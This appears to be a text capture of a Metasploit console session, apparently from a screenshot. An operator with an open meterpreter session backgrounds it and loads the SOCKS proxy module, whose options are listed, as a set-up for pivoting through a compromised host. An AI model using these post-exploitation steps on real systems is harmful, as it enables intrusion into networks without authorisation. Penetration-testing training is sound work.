 au
meterpreter > use s
use sniffer  use stdapi
meterpreter > use s
use sniffer  use stdapi
meterpreter > use s
use sniffer  use stdapi
meterpreter > background
[*] Backgrounding session 1...
msf6 > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > require
[-] Unknown command: require
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the
machine or 0.0.0.0 to listen on all addresses.
SRVPORT  1080             yes       The port to listen on
VERSION  5                yes       The SOCKS version to use (Accepted: 4a, 5)
When VERSION is 5:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   no        Proxy password for SOCKS5 listener
USERNAME                   no        Proxy username for SOCKS5 listener
Auxiliary action:
Name   Description
----   -----------
Proxy  Run a SOCKS proxy server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/socks_proxy) >